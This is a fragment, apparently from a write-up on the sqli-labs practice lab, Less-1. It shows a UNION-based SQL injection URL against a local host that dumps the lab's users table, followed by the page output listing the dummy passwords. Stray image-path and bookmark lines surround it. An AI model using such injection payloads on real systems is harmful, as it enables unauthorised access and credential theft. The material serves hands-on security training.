 127.0.0.1/sqli-labs/Less-1/?id=0' union select 1,2,group_concat(`3`) from (select 1,2,3 union select * from users)x;%23
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3,Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4